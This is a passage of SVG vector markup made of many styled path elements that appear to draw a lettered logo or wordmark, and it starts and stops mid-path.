		c0.015,0.075,0.052,0.142,0.082,0.217c0,2.023,0.008,4.039,0.015,6.062c-0.03,0.03-0.09,0.06-0.09,0.082
		c0.008,0.075,0.045,0.142,0.067,0.217c0,0.165,0,0.33-0.008,0.495c-0.03,0.03-0.09,0.06-0.09,0.09
		c0.015,0.075,0.052,0.142,0.075,0.217c-0.015,0.165-0.022,0.33-0.037,0.495c0,0.187,0,0.367,0,0.554c0,0.165,0,0.337,0,0.502
		c-0.022,0.112-0.037,0.225-0.06,0.345c-0.652,0.614-2.892,0.689-3.716,0.112c-0.247-0.172-0.457-0.405-0.682-0.607
		c-3.716,2.263-6.923,0.045-7.103-3.627c-0.045-0.952-0.202-1.896-0.307-2.84c0-3.619,0-7.238,0-10.85
		c0.232-0.262,0.442-0.734,0.704-0.764c2.772-0.345,3.095-0.03,3.042,2.757c0,0.127-0.015,0.262-0.022,0.39
		c0,0.352-0.007,0.712-0.015,1.064c0,2.652,0,5.298,0,7.95c0,0.18,0,0.36,0,0.539c0.06,0.742,0.09,1.491,0.187,2.225
		c0.135,1.049,0.457,1.993,1.776,2.008c1.027,0.007,1.836-0.832,2.046-2.165c0.142-0.854,0.21-1.723,0.307-2.585
		c0.075-0.457,0.217-0.914,0.225-1.379c0.045-3.597,0.06-7.186,0.082-10.782h3.357c0.082,0.584,0.165,1.206,0.255,1.821
		L205.392,151.573z"/>
	<path class="st0" d="M91.972,163.757c0.09,0.495,0.12,1.019,0.285,1.491c0.644,1.798,2.255,2.076,3.574,0.33
		c0.742-0.075,0.937,0.337,0.854,0.974c-2.18,3.244-4.691,2.967-7.65-0.982c-1.686,2.36-3.642,4.204-6.766,2.593
		c-1.641-0.847-2.682-2.218-2.87-4.121c0.007-0.487,0.022-0.967,0.022-1.454c0.015-4.286,0.022-8.564,0.037-12.85
		c0.907-0.015,1.806-0.06,2.705-0.015c0.262,0.015,0.517,0.262,0.779,0.405c0.022,0.127,0.045,0.247,0.067,0.375
		c0.015,0.18,0.03,0.352,0.045,0.532c0,0.18,0,0.352,0,0.532c0,3.177,0,6.361,0,9.538c0,0.18,0,0.36,0.007,0.532
		c0,0.172,0,0.352,0.007,0.524c0,0.18,0,0.36,0,0.532c0.12,0.899,0.022,1.911,0.427,2.652c0.33,0.607,1.266,1.244,1.918,1.229
		c0.727-0.015,1.506-0.674,2.113-1.214c0.382-0.345,0.487-0.997,0.712-1.506c0.075-0.022,0.142-0.052,0.202-0.097
		c0.09-0.457,0.247-0.907,0.247-1.364c0.022-4.204,0.015-8.407,0.022-12.611c0.832-0.022,1.671-0.112,2.495-0.037
		c0.27,0.022,0.495,0.487,0.742,0.749c0.015,3.716,0.022,7.433,0.037,11.142c0,0.172,0,0.345,0.007,0.517
		c-0.015,0.532-0.022,1.064-0.037,1.603L91.972,163.757z"/>
	<path class="st0" d="M8.958,141.743c-2.727,2.338-3.537,5.59-3.919,8.902c-0.285,2.488-0.247,5.065,0.007,7.56
		c0.337,3.289,1.364,6.354,4.758,7.883c1.783,0.802,3.657,0.712,5.53,0.352c0.554-0.037,1.116-0.105,1.671-0.09
		c0.247,0,0.487,0.195,0.727,0.3c-1.476,0.607-2.915,1.371-4.443,1.768c-2.031,0.532-4.061,0.457-6.114-0.375
		c-3.499-1.424-5.26-4.084-6.092-7.583c-1.244-5.275-0.952-10.393,1.559-15.278c1.521-2.952,4.001-4.578,7.283-4.953
		c0.457-0.052,0.937,0.142,1.409,0.217c-0.3,0.172-0.592,0.352-0.892,0.517c-0.495,0.262-0.997,0.517-1.491,0.779H8.958z"/>
	<path class="st11" d="M178.627,166.214c-3.334,2.975-7.56,3.394-10.34,0.577c-0.539-0.547-0.922-1.236-1.364-1.843
		c-0.832,0.982-1.626,1.911-2.413,2.847c-0.097-0.45-0.187-0.907-0.285-1.356c1.439-0.974,1.933-2.353,1.873-4.046
		c-0.097-2.667,0-5.312,1.049-7.838c1.101-2.675,3.926-5.492,8.085-4.368c2.353,0.637,3.387,2.982,2.735,5.785
		c-0.682,2.922-3.244,5.005-6.579,5.387c-1.042,0.12-1.484,0.337-1.124,1.551c1.191,4.054,4.818,5.17,8.055,2.413
		c0.045,0.037,0.097,0.075,0.142,0.112c-0.007-0.06-0.015-0.12-0.022-0.18l0.06-0.045c0.195,0.052,0.397,0.105,0.592,0.15
		c-0.157,0.285-0.315,0.569-0.472,0.862L178.627,166.214z M170.123,159.905c3.072,0.435,5.8-2.263,5.822-5.612
		c0.007-1.139-0.3-2.016-1.446-2.383c-1.146-0.367-1.941,0.18-2.57,1.101C170.505,155.102,169.861,157.388,170.123,159.905
		L170.123,159.905z"/>
	<path class="st12" d="M190.571,211.494c-0.09-0.27-0.187-0.547-0.277-0.817c0.682-0.749,1.484-1.424,1.993-2.27
		c0.3-0.495,0.33-1.356,0.12-1.918c-1.439-3.881-2.982-7.725-4.481-11.584c-0.03-0.067,0.03-0.172,0.052-0.277
		c1.116-0.127,2.24-0.225,3.357-0.382c0.824-0.112,1.027,0.405,1.251,1.027c0.862,2.36,1.693,4.736,2.682,7.043
		c0.547,1.289,0.929,1.289,1.626,0.105c0.847-1.454,1.581-2.975,2.293-4.503c0.187-0.397,0.097-0.922,0.135-1.311
		c-0.779-0.292-1.476-0.45-2.061-0.802c-1.034-0.629-1.199-1.843-0.457-2.712c0.787-0.922,2.218-1.109,2.892-0.187
		c0.592,0.802,1.071,1.821,1.206,2.802c0.352,2.518-0.959,4.556-2.285,6.549c-0.532,0.802-1.146,1.574-1.566,2.428
		c-0.255,0.51-0.397,1.214-0.255,1.738c0.322,1.229,0.712,2.48,1.341,3.567c0.337,0.577,1.206,0.892,1.896,1.191
		c0.367,0.157,0.862,0.03,1.356,0.03c0.21,1.274-0.674,1.581-1.491,1.843c-1.424,0.45-2.682-0.03-3.664-1.049
		c-0.967-1.012-1.798-2.158-2.697-3.259c-0.944,0.877-1.963,1.821-2.975,2.757L190.571,211.494z"/>
	<path class="st11" d="M139.005,205.627c-0.367-3.14,0.502-5.957,2.233-8.564c1.903-2.855,5.695-3.207,7.868-1.963
		c1.529,0.877,2.255,2.922,1.993,4.661c-0.599,3.971-3.484,5.305-6.849,6.122c-1.424,0.345-1.671,0.734-1.004,2.053
		c0.037,0.075,0.09,0.15,0.127,0.232c1.656,3.402,4.728,4.129,7.778,1.836c0.315-0.24,0.622-0.48,0.959-0.734
		c0.06,1.551-2.016,3.035-5.357,3.919c-1.918,0.51-5.567-0.997-6.744-3.552c-0.262-1.049-0.532-2.105-0.794-3.155
		c-0.075-0.285-0.15-0.569-0.225-0.854L139.005,205.627z M142.706,204.773c0.517-0.082,0.907-0.097,1.274-0.21
		c3.357-1.042,5.005-2.405,4.803-6.039c-0.037-0.637-0.442-1.566-0.944-1.806c-0.802-0.382-1.866-0.487-2.608,0.427
		c-1.798,2.218-2.578,4.758-2.518,7.628H142.706z"/>
	<path class="st11" d="M262.863,161.876c0.322,2.143,1.139,3.941,3.057,4.601c1.738,0.599,3.634,0.42,5.185-1.064
		c0.112,1.199-0.659,1.866-1.461,2.383c-3.664,2.368-8.452,0.045-9.981-3.694c-1.618-3.941-0.652-7.575,1.259-11.067
		c1.394-2.548,4.091-3.634,6.916-3.027c2.555,0.547,4.016,3.567,3.087,6.361c-1.034,3.117-3.582,4.293-6.496,4.998
		C263.897,161.494,263.387,161.704,262.863,161.876L262.863,161.876z M268.73,154.63c-0.022-1.027,0.225-2.18-1.086-2.667
		c-1.169-0.435-2.038,0.12-2.802,0.937c-0.09,0.097-0.142,0.225-0.225,0.322c-1.461,1.866-1.588,4.144-1.963,6.339
		c-0.03,0.195,0.367,0.667,0.577,0.674c2.697,0.12,5.492-2.772,5.485-5.612L268.73,154.63z"/>
	<path class="st11" d="M97.951,165.63c-0.067,0-0.135-0.022-0.187-0.067c-1.236-1.206-1.139-2.75-1.094-4.286
		c0.007-0.24-0.135-0.48-0.21-0.719c-0.337-2.825,0.569-5.32,2.023-7.68c1.529-2.488,3.844-3.282,6.594-2.9
		c2.39,0.337,3.709,2.877,3.469,5.073c-0.465,4.196-3.454,5.447-6.871,6.302c-1.341,0.337-1.611,0.749-1.004,1.971
		c0.12,0.232,0.21,0.48,0.322,0.719c1.311,2.742,3.012,3.267,6.272,2.091c0.427-0.15,0.824-0.375,1.431-0.659
		c-0.427,1.813-1.603,2.555-3.005,2.982c-2.652,0.809-4.885-0.052-6.841-1.858c-0.067-0.075-0.142-0.157-0.21-0.232
		c-0.067-0.015-0.097-0.052-0.105-0.12c-0.195-0.21-0.39-0.42-0.584-0.622V165.63z M100.094,160.213
		c0.674-0.09,0.974-0.09,1.251-0.165c3.065-0.892,5.23-2.458,4.885-5.852c-0.075-0.719-0.45-1.731-1.004-2.023
		c-0.982-0.517-2.218-0.375-2.817,0.787c-0.749,1.454-1.409,2.96-1.956,4.503c-0.285,0.809-0.24,1.738-0.367,2.75H100.094z"/>
	<path class="st13" d="M154.5,167.046c-4.473,3.214-9.598,1.424-11.097-3.926c-1.012-3.597-0.105-6.774,1.476-9.861
		c1.394-2.735,4.136-4.001,7.021-3.192c1.042,0.292,1.873,1.326,2.802,2.023c0.862,2.15,0.862,4.286-0.697,6.062
		c-0.892,1.012-2.113,1.821-3.327,2.458c-1.161,0.607-2.51,0.869-3.904,1.326c0.457,1.079,0.749,2.008,1.221,2.84
		c1.191,2.091,3.199,2.046,5.23,1.836c0.427,0.15,0.847,0.292,1.274,0.442V167.046z M152.799,154.578
		c-0.015-2.135-0.105-2.293-1.401-2.645c-1.184-0.322-1.978,0.315-2.593,1.154c-1.409,1.926-1.806,4.204-2.068,6.496
		c-0.022,0.21,0.48,0.682,0.727,0.674c2.81-0.067,5.357-2.817,5.335-5.687V154.578z"/>
	<path class="st8" d="M184.397,157.126c0,0.262,0,0.525,0,0.787c-0.03,0.03-0.09,0.06-0.082,0.082
		c0.015,0.067,0.052,0.127,0.082,0.195v10.483h-3.657c-0.082-1.064-0.18-2.21-0.27-3.357c0.015-1.671,0.022-3.342,0.037-5.013
		v-10.498h3.619v2.705c0.112,0.075,0.232,0.157,0.345,0.232c0.457-0.382,0.974-0.704,1.356-1.154
		c0.907-1.064,1.948-1.888,3.409-1.589c0.652,0.135,1.386,0.554,1.783,1.079c0.517,0.682,0.465,1.521-0.157,2.3
		c-0.584,0.727-1.124,0.682-1.798,0.21c-1.274-0.907-2.608-1.042-3.679,0.187c-0.525,0.592-0.659,1.521-0.974,2.293
		c0,0.352-0.007,0.712-0.015,1.064L184.397,157.126z"/>
	<path class="st0" d="M164.233,166.432c0.097,0.45,0.187,0.907,0.285,1.356c-2.465,1.671-4.129,1.311-6.376-1.386
		c-0.262-1.499-0.532-2.997-0.794-4.496c0-0.09,0-0.18,0.007-0.27c0.165-0.397,0.465-0.787,0.472-1.191
		c0.045-2.765,0.037-5.537,0.015-8.302c0-0.375-0.15-0.742-0.232-1.116c-0.435-0.127-0.877-0.262-1.311-0.39
		c-0.36-1.101,0.772-0.802,1.154-1.206c0.135-0.465,0.39-0.929,0.375-1.379c-0.045-1.131,0.09-2.173,0.824-3.08
		c0.757-0.097,1.514-0.195,2.375-0.307v4.736c0.884,0.794,2.428-0.405,3.162,1.274c-0.959,0.06-1.648,0.097-2.338,0.142
		c-0.202,0.15-0.405,0.3-0.614,0.45c-0.052,0.045-0.06,0.097-0.022,0.157c-0.03,3.05-0.06,6.107-0.09,9.156
		c0,0.172,0.015,0.345,0.015,0.517c-0.007,0.27-0.022,0.539-0.03,0.809c0.09,1.034,0.067,2.098,0.3,3.095
		c0.39,1.663,1.139,1.986,2.832,1.431H164.233z"/>
	<path class="st9" d="M40.593,153.926c-0.277-0.472-0.562-0.944-0.839-1.416c-0.127,0.037-0.262,0.067-0.39,0.105
		c0.127-0.435,0.262-0.877,0.39-1.311c0.15,0.345,0.3,0.697,0.322,0.757c1.364-0.727,2.593-1.633,3.971-2.061
		c1.836-0.569,4.039,0.562,4.765,2.315c0.442,1.071,0.757,2.278,0.779,3.432c0.045,2.54-0.18,5.088-0.202,7.628
		c0,0.757,0.202,1.551,0.472,2.263c0.45,1.214,1.529,1.491,2.51,0.622c0.734-0.659,1.648-1.304,1.274-2.585
		c-0.082-0.277,0.18-0.652,0.277-0.982c0.172,0.659,0.27,1.349,0.525,1.971c0.375,0.929,0.862,1.806,1.304,2.705
		c-0.39-0.457-0.772-0.914-1.214-1.439c-0.405,0.48-0.772,1.012-1.236,1.439c-2.84,2.563-5.777,1.244-6.968-1.753
		c-0.315-0.787-0.397-1.701-0.412-2.555c-0.045-2.42,0.045-4.848-0.015-7.276c-0.037-1.349-0.187-2.81-1.439-3.604
		c-1.559-0.989-2.855-0.337-3.874,1.731V153.926z"/>
	<path class="st4" d="M55.751,167.383c-0.442-0.899-0.922-1.783-1.304-2.705c-0.255-0.622-0.352-1.311-0.525-1.971
		c0-0.442-0.015-0.884-0.022-1.326c0.067-0.202,0.202-0.397,0.202-0.599c0.015-3.342,0.015-6.684,0.022-10.026
		c0.015-0.307,0.037-0.614,0.052-0.929c0.135-0.045,0.262-0.105,0.382-0.112c2.213-0.09,3.312,0.989,3.297,3.237
		c-0.015,3.334-0.037,6.669-0.052,9.996c0,0.18,0,0.36,0.007,0.539c0.097,0.599,0.067,1.259,0.315,1.783
		c0.255,0.539,0.779,1.304,1.214,1.326c0.667,0.03,1.371-0.457,2.023-0.802c0.285-0.15,0.472-0.487,0.704-0.742
		c0.292,0.187,0.592,0.382,0.884,0.569c-0.997,2.21-2.712,3.177-5.118,2.96c0.127-1.701-1.042-0.832-1.753-0.884h-0.067
		l-0.015-0.075c-0.045-0.075-0.105-0.135-0.187-0.172l-0.075-0.075L55.751,167.383z"/>
	<path class="st12" d="M237.597,143.863c0.007-1.334,1.101-2.435,2.383-2.42c1.101,0.015,2.405,1.304,2.413,2.398
		c0.015,1.244-1.401,2.72-2.563,2.675C238.728,146.471,237.589,145.122,237.597,143.863L237.597,143.863z"/>
	<path class="st12" d="M195.239,141.435c1.094-0.022,2.42,1.221,2.488,2.323c0.075,1.214-1.311,2.735-2.495,2.75
		c-1.064,0.015-2.278-1.274-2.308-2.443C192.886,142.627,193.905,141.465,195.239,141.435L195.239,141.435z"/>
	<path class="st7" d="M55.923,141.435c1.094-0.015,2.42,1.229,2.48,2.338c0.067,1.214-1.326,2.735-2.503,2.735
		c-1.094,0-2.293-1.341-2.3-2.585C53.6,142.574,54.634,141.458,55.923,141.435z"/>
	<path class="st9" d="M32.088,144.11c0,1.281-1.086,2.45-2.218,2.398c-0.959-0.045-2.6-1.746-2.57-2.66
		c0.037-1.012,1.521-2.353,2.608-2.368C31.317,141.473,32.096,142.409,32.088,144.11z"/>
	<path class="st12" d="M172.521,147.52c0.367-1.581,0.712-3.065,1.057-4.548c0.03-0.12,0.157-0.225,0.187-0.345
		c0.475-1.773,1.601-2.57,3.379-2.39c-0.255,2.907-2.742,7.111-4.623,7.276V147.52z"/>
	<path class="st6" d="M154.283,140.236c-0.51,1.236-0.982,2.345-1.424,3.454c-0.307,0.772-0.51,1.603-0.892,2.338
		c-0.247,0.472-0.682,0.884-1.131,1.184c-0.225,0.15-0.749,0.112-0.967-0.06c-0.202-0.165-0.307-0.644-0.232-0.929
		c0.405-1.686,0.749-3.409,1.371-5.02c0.51-1.334,1.836-1.086,3.274-0.959L154.283,140.236z"/>
	<path class="st10" d="M37.671,149.745c0.082,1.993,0.24,3.986,0.232,5.979c0,2.563-0.075,5.133-0.24,7.688
		c-0.105,1.559-0.232,1.566-1.813,1.131c0.09-0.622,0.18-1.236,0.262-1.858c0.165-0.397,0.465-0.794,0.472-1.191
		c0.037-3.222-0.007-6.444,0.045-9.658c0.015-0.697,0.33-1.394,0.51-2.091C37.139,149.745,37.671,149.745,37.671,149.745z"/>
	<path class="st13" d="M15.214,141.773c1.806,1.356,2.638,3.776,1.956,5.695c-0.322,0.907-1.551,1.304-3.065,1.012
		c0.157-1.454,0.307-2.9,0.465-4.353c0.015-0.48-0.045-0.982,0.067-1.439C14.712,142.357,15.012,142.08,15.214,141.773z"/>
	<path class="st14" d="M153.219,166.604c2.18-0.869,3.424-2.548,4.129-4.698c0.262,1.499,0.532,2.997,0.794,4.496
		c-0.195-0.652-0.382-1.296-0.584-1.971c-1.049,0.892-2.053,1.753-3.065,2.615C154.066,166.896,153.646,166.754,153.219,166.604z"/>
	<path class="st15" d="M87.626,202.697c-0.172,1.146-0.33,2.3-0.524,3.447c-0.172,1.057-0.382,2.105-0.584,3.177
		c-1.199,0-1.004-0.922-1.206-1.551c0.607-1.356,1.206-2.72,1.813-4.076c0.15-0.337,0.33-0.667,0.495-0.997H87.626z"/>
	<path class="st14" d="M15.214,141.773c-0.202,0.3-0.502,0.584-0.577,0.914c-0.105,0.457-0.052,0.959-0.067,1.439
		c-0.187-2.922-2.061-3.229-4.511-2.795c-0.382,0.067-0.734,0.27-1.109,0.412c0.495-0.255,0.997-0.51,1.491-0.779
		c0.3-0.165,0.592-0.345,0.892-0.517c1.289,0.442,2.578,0.877,3.874,1.319L15.214,141.773z"/>
	<path class="st16" d="M19.822,143.009c0.007,6.204,0.022,12.408,0.03,18.62c-0.067,0.022-0.135,0.045-0.202,0.06
		c-0.022-5.32-0.045-10.64-0.075-15.967c0-0.787-0.112-1.566-0.127-2.353C19.448,143.249,19.695,143.129,19.822,143.009z"/>
	<path class="st17" d="M17.732,166.649c-0.24-0.105-0.48-0.292-0.727-0.3c-0.554-0.015-1.116,0.06-1.671,0.09
		c1.656-0.39,2.825-1.431,3.746-2.81c0.225,0.33,0.48,0.644,0.667,0.997c0.105,0.187,0.097,0.435,0.135,0.659
		c-0.277,0.105-0.584,0.165-0.824,0.33c-0.465,0.315-0.884,0.682-1.319,1.034H17.732z"/>
	<path class="st18" d="M180.501,160.302c-0.015,1.671-0.022,3.342-0.037,5.013c-0.27-0.082-0.547-0.157-0.817-0.24
		c-0.075-0.12-0.142-0.24-0.217-0.36c-0.097,0.202-0.195,0.405-0.292,0.607l-0.03,0.03c-0.195-0.052-0.397-0.097-0.592-0.15
		c1.086-1.461,2.083-2.96,1.993-4.9H180.501z"/>
	<path class="st17" d="M72.505,167.458c0.21,0.195,0.599,0.39,0.599,0.592c0,2.63-0.082,5.26-0.052,7.883
		c0.007,0.652,0.352,1.304,0.539,1.956c-0.734,0.517-1.116,0.382-1.064-0.569c0.052-2.405,0.105-4.81,0.157-7.223
		c0-0.165,0-0.33,0.007-0.495c-0.052-0.457-0.112-0.922-0.165-1.379C72.52,167.968,72.513,167.713,72.505,167.458z"/>
	<path class="st14" d="M181.55,194.305c-0.007,4.271,0,8.534-0.045,12.805c0,0.472-0.247,0.937-0.382,1.409
		c0.045-4.301,0.082-8.602,0.15-12.903C181.272,195.182,181.452,194.747,181.55,194.305z"/>
	<path class="st16" d="M79.459,149.737c-0.015,4.286-0.022,8.564-0.037,12.85c0,0.487-0.015,0.967-0.022,1.454
		c-0.082-0.51-0.232-1.027-0.232-1.536c-0.03-3.911-0.037-7.823-0.022-11.734c0-0.345,0.21-0.689,0.322-1.034H79.459z"/>
	<path class="st17" d="M37.139,149.745c-0.18,0.697-0.495,1.394-0.51,2.091c-0.052,3.222-0.007,6.444-0.045,9.658
		c0,0.397-0.307,0.794-0.472,1.191c-0.045-0.082-0.045-0.165-0.015-0.255c0.082-0.24,0.24-0.472,0.24-0.712
		c0-3.222-0.037-6.436-0.06-9.658c0-0.165,0.007-0.33,0.015-0.495c0.045-0.599,0.082-1.191,0.127-1.791
		c0.24-0.015,0.472-0.022,0.712-0.037L37.139,149.745z"/>
	<path class="st17" d="M88.727,149.775c0,4.204,0,8.407-0.022,12.611c0,0.457-0.165,0.914-0.247,1.364
		c0.022-4.661,0.045-9.329,0.06-13.989C88.585,149.737,88.66,149.745,88.727,149.775z"/>
	<path class="st19" d="M88.517,149.76c-0.022,4.661-0.045,9.329-0.06,13.989c-0.06,0.045-0.127,0.082-0.202,0.097
		c-0.022-4.481-0.045-8.962-0.045-13.442C88.21,150.187,88.413,149.977,88.517,149.76z"/>
	<path class="st20" d="M167.65,208.602c-0.075-0.292-0.21-0.584-0.21-0.877c0-4.233,0.022-8.467,0.037-12.708
		c0.075,0.247,0.21,0.495,0.21,0.742c0,4.278-0.015,8.564-0.03,12.843L167.65,208.602z"/>
	<path class="st14" d="M28.402,149.767c-0.015,3.731-0.007,7.47-0.052,11.202c0,0.48-0.225,0.959-0.337,1.439
		c0.03-3.829,0.045-7.658,0.097-11.487c0-0.39,0.195-0.772,0.3-1.154H28.402z"/>
	<path class="st16" d="M201.788,149.752c-0.022,3.597-0.037,7.186-0.082,10.782c0,0.457-0.15,0.914-0.225,1.379
		c0-3.746-0.015-7.485,0-11.232C201.481,150.374,201.683,150.06,201.788,149.752L201.788,149.752z"/>
	<path class="st14" d="M96.46,160.565c0.075,0.24,0.217,0.48,0.21,0.719c-0.052,1.536-0.15,3.08,1.094,4.286
		c-0.202-0.06-0.397-0.127-0.599-0.187c-0.165,0.397-0.322,0.787-0.48,1.169c0.082-0.644-0.105-1.049-0.854-0.982
		c0.21-1.671,0.42-3.342,0.629-5.013V160.565z"/>
	<path class="st20" d="M92.002,161.636c-0.015-3.716-0.022-7.433-0.037-11.142c0.075,0.42,0.202,0.847,0.202,1.266
		c0.015,2.907,0.015,5.822,0,8.729c0,0.382-0.112,0.764-0.172,1.146H92.002z"/>
	<path class="st17" d="M157.452,149.438c-0.06-1.416-0.12-2.825-0.18-4.241c0.457-0.075,0.914-0.15,1.371-0.225
		c-0.727,0.907-0.869,1.948-0.824,3.08c0.022,0.457-0.24,0.922-0.375,1.379L157.452,149.438z"/>
	<path class="st21" d="M112.637,195.287c-0.007,3.387-0.015,6.766-0.03,10.153c0,0.247-0.127,0.502-0.195,0.749
		C112.487,202.555,112.562,198.921,112.637,195.287L112.637,195.287z"/>
	<path class="st21" d="M172.191,195.549c0,3.529,0,7.058-0.007,10.587c-0.06,0.015-0.127,0.037-0.187,0.052
		c0.067-3.544,0.135-7.096,0.202-10.64H172.191z"/>
	<path class="st21" d="M54.132,150.757c0,3.342,0,6.684-0.022,10.026c0,0.202-0.135,0.397-0.202,0.599
		c0.015-3.334,0.022-6.669,0.045-10.003c0-0.202,0.12-0.412,0.18-0.614V150.757z"/>
	<path class="st14" d="M171.989,206.182c0.067-0.015,0.127-0.03,0.187-0.052c0.03,1.514-0.187,3.087,0.982,4.353
		c0.06,0.06-0.075,0.3-0.12,0.457c-0.18-0.165-0.367-0.33-0.547-0.495c-0.42-0.18-0.847-0.36-1.266-0.547
		c0.255-1.244,0.51-2.48,0.757-3.724L171.989,206.182z"/>
	<path class="st19" d="M36.277,152.068c0.022,3.222,0.052,6.436,0.06,9.658c0,0.24-0.157,0.472-0.24,0.712
		c0-3.035-0.015-6.062,0-9.096c0-0.427,0.12-0.847,0.187-1.274H36.277z"/>
	<path class="st14" d="M139.005,205.627c0.075,0.285,0.15,0.569,0.225,0.854c0.262,1.049,0.532,2.106,0.794,3.155
		c-0.255,0.082-0.502,0.172-0.757,0.255c-0.352,0-0.712,0-1.064,0C138.473,208.467,138.743,207.051,139.005,205.627L139.005,205.627
		z"/>
	<path class="st20" d="M161.116,160.58c0.03-3.05,0.06-6.099,0.09-9.156C161.176,154.473,161.146,157.53,161.116,160.58z"/>
	<path class="st21" d="M246.626,152.862c-0.067,2.93-0.142,5.859-0.21,8.789c0-2.735-0.008-5.462,0-8.197
		C246.416,153.252,246.551,153.057,246.626,152.862z"/>
	<path class="st21" d="M238.121,154.196c0,2.465,0.022,4.93,0.007,7.388c0,0.285-0.142,0.569-0.217,0.854
		c0-2.465-0.015-4.923,0-7.388c0-0.285,0.142-0.577,0.21-0.862V154.196z"/>
	<path class="st19" d="M72.685,170.096c-0.052,2.405-0.105,4.81-0.157,7.223C72.58,174.914,72.632,172.508,72.685,170.096z"/>
	<path class="st20" d="M39.896,166.934c-0.007-1.596-0.015-3.184-0.022-4.78C39.881,163.749,39.888,165.338,39.896,166.934z"/>
	<path class="st9" d="M56.096,167.706c0.704,0.052,1.881-0.817,1.753,0.884C57.265,168.297,56.68,168.005,56.096,167.706z"/>
	<path class="st20" d="M39.858,161.636c0.015-1.236,0.03-2.48,0.045-3.716C39.888,159.156,39.873,160.4,39.858,161.636z"/>
	<path class="st15" d="M88.218,200.337c-0.187,0.719-0.367,1.439-0.554,2.158C87.851,201.776,88.03,201.056,88.218,200.337z"/>
	<path class="st10" d="M36.607,168.492c0.112-0.225,0.232-0.442,0.345-0.667c0.15,0.307,0.3,0.614,0.45,0.922
		c-0.09-0.007-0.187-0.015-0.277-0.022c-0.157-0.075-0.315-0.142-0.472-0.217h-0.045V168.492z"/>
	<path class="st17" d="M19.658,161.689c0.067-0.015,0.135-0.037,0.202-0.06c-0.172,0.532-0.345,1.064-0.51,1.603
		c0.105-0.51,0.21-1.027,0.315-1.536L19.658,161.689z"/>
	<path class="st18" d="M134.142,208.812c0-0.704,0-1.416-0.007-2.12C134.134,207.395,134.134,208.107,134.142,208.812z"/>
	<path class="st19" d="M36.419,149.782c-0.045,0.599-0.082,1.191-0.127,1.791C36.337,150.974,36.374,150.382,36.419,149.782z"/>
	<path class="st20" d="M91.972,163.757c0.015-0.532,0.022-1.064,0.037-1.603C91.994,162.685,91.987,163.217,91.972,163.757z"/>
	<path class="st18" d="M23.539,164.551c0-0.442-0.015-0.884-0.022-1.326C23.516,163.667,23.531,164.109,23.539,164.551z"/>
	<path class="st18" d="M178.627,166.214c0.157-0.285,0.315-0.569,0.472-0.862l0.03-0.03l0.112-0.007l0.112,0.015
		C179.114,165.622,178.867,165.922,178.627,166.214L178.627,166.214z"/>
	<path class="st18" d="M23.524,144.14c-0.052-0.472-0.105-0.937-0.157-1.409C23.419,143.204,23.471,143.668,23.524,144.14z"/>
	<path class="st19" d="M72.528,168.223c0.052,0.457,0.112,0.922,0.165,1.379C72.64,169.144,72.58,168.68,72.528,168.223z"/>
	<path class="st11" d="M179.354,165.33l-0.112-0.015l-0.112,0.007c0.097-0.202,0.195-0.405,0.3-0.607
		c0.075,0.12,0.142,0.24,0.217,0.36C179.549,165.158,179.452,165.248,179.354,165.33L179.354,165.33z"/>
	<path class="st18" d="M175.9,208.549c0-0.352-0.007-0.712-0.015-1.064C175.885,207.838,175.892,208.197,175.9,208.549z"/>
	<path class="st18" d="M184.397,157.126c0-0.352,0.007-0.712,0.015-1.064C184.412,156.414,184.404,156.773,184.397,157.126z"/>
	<path class="st18" d="M134.089,196.351c0.06-0.337,0.12-0.682,0.18-1.019C134.209,195.669,134.149,196.014,134.089,196.351z"/>
	<path class="st18" d="M197.15,153.949c0-0.352,0.008-0.712,0.015-1.064C197.165,153.237,197.157,153.596,197.15,153.949z"/>
	<path class="st20" d="M39.903,168.522c0-0.352,0-0.704,0.007-1.057C39.911,167.818,39.911,168.17,39.903,168.522z"/>
	<path class="st18" d="M241.823,163.757c0-0.27,0-0.532-0.007-0.802C241.815,163.225,241.815,163.487,241.823,163.757z"/>
	<path class="st14" d="M97.951,165.63c0.195,0.21,0.39,0.42,0.584,0.622C98.341,166.042,98.146,165.832,97.951,165.63z"/>
	<path class="st20" d="M161.101,161.898c0.007-0.27,0.022-0.539,0.03-0.809C161.124,161.359,161.109,161.629,161.101,161.898z"/>
	<path class="st20" d="M161.229,151.266c0.202-0.15,0.405-0.3,0.614-0.45C161.641,150.966,161.439,151.116,161.229,151.266z"/>
	<path class="st3" d="M239.425,166.964c0.112,0.142,0.217,0.285,0.33,0.427C239.642,167.248,239.537,167.106,239.425,166.964z"/>
	<path class="st4" d="M36.651,168.5c0.157,0.075,0.315,0.142,0.472,0.217C36.966,168.642,36.809,168.575,36.651,168.5z"/>
	<path class="st18" d="M57.826,163.487c0-0.18,0-0.36-0.007-0.539C57.819,163.127,57.819,163.307,57.826,163.487z"/>
	<path class="st20" d="M185.026,208.819c0.015-0.18,0.022-0.36,0.037-0.547C185.049,208.452,185.041,208.632,185.026,208.819z"/>
	<path class="st20" d="M39.933,157.388c0.03-0.195,0.052-0.39,0.082-0.584C39.986,156.998,39.963,157.193,39.933,157.388z"/>
	<path class="st18" d="M134.127,206.167c0-0.18,0-0.36-0.007-0.532C134.119,205.814,134.119,205.994,134.127,206.167z"/>
	<path class="st18" d="M83.07,161.636c0-0.18,0-0.36-0.007-0.532C83.063,161.284,83.063,161.464,83.07,161.636z"/>
	<path class="st9" d="M55.826,167.458c0.075,0.045,0.142,0.097,0.187,0.172C55.953,167.571,55.893,167.511,55.826,167.458z"/>
	<path class="st2" d="M205.362,159.261c-0.03-0.075-0.067-0.142-0.082-0.217c0-0.022,0.06-0.06,0.09-0.09c0,0.097,0,0.202,0,0.3
		L205.362,159.261z"/>
	<path class="st15" d="M88.428,200.06c-0.075,0.097-0.15,0.195-0.225,0.3C88.278,200.262,88.353,200.165,88.428,200.06z"/>
	<path class="st20" d="M185.026,201.131c0-0.09,0-0.187,0-0.277c0.03,0.067,0.067,0.127,0.082,0.195
		C185.109,201.071,185.056,201.101,185.026,201.131z"/>
	<path class="st20" d="M185.019,199.011c0-0.09,0-0.187,0-0.277c0.03,0.067,0.067,0.127,0.082,0.195
		C185.101,198.951,185.049,198.981,185.019,199.011z"/>
	<path class="st18" d="M116.316,202.72c-0.03-0.067-0.067-0.127-0.075-0.195c0-0.022,0.052-0.052,0.082-0.082v0.277H116.316z"/>
	<path class="st18" d="M134.112,202.72c-0.03-0.067-0.067-0.127-0.082-0.195c0-0.022,0.052-0.052,0.082-0.075
		c0,0.09,0,0.187,0,0.277V202.72z"/>
	<path class="st2" d="M205.37,158.204c-0.03-0.067-0.06-0.142-0.075-0.217c0-0.022,0.06-0.06,0.09-0.082c0,0.097,0,0.202-0.007,0.3
